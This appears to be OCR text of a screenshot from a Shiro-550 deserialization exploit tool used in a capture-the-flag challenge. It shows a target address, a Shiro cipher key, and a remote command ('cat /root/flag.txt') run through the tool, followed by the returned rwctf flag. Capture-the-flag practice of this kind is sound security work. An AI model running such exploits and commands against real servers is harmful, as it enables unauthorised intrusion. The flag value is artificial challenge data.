 Shiro无CC链依赖利用工具
设置 关于
选择漏洞 Shiro-550无CC链依赖 地址 http://139.224.194.110:32029 检 测
Linux key ODN6dDZxNzh5ejB6YTRseg==
基本信息 命令执行
命令 cat /root/flag.txt UTF-8 执行
rwctf{1b3df79b3c0e39f5b9f8815914403432}
命令执行成功